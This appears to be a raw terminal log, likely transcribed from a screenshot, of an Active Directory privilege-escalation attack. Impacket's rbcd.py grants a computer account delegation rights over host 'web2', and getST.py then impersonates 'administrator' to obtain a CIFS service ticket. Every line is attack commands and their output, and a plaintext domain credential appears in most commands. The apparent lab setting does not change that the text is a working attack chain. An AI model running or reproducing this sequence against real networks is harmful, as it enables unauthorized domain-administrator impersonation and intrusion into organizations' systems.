 →  examples python3 rbcd.py -delegate-to 'web2' -action read 'adc.com/join:song@2020' -dc-ip 10.10.10.10
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
→  examples python3 rbcd.py -delegate-to 'web2' -delegate-from USCJNQTK  -action write 'adc.com/join:song@2020' -dc-ip 10.10.10.10
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[-] User not found in LDAP: USCJNQTK
[-] Account to escalate does not exist! (forgot "$" for a computer account? wrong domain?)
→  examples python3 rbcd.py -delegate-to 'web2' -delegate-from USCJNQTK$  -action write 'adc.com/join:song@2020' -dc-ip 10.10.10.10
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] USCJNQTK$ can now impersonate users on web2 via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     USCJNQTK$    (S-1-5-21-3427068280-546657318-2538748504-1160)
→  examples python3 rbcd.py -delegate-to 'web2' -action read 'adc.com/join:song@2020' -dc-ip 10.10.10.10
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] Accounts allowed to act on behalf of other identity:
[*]     USCJNQTK$    (S-1-5-21-3427068280-546657318-2538748504-1160)
→  examples python3 getST.py -impersonate 'administrator' -spn 'cifs/WEB2.adc.com'  -dc-ip 10.10.10.10 'adc.com/USCJNQTK\$:'
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
Password:
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache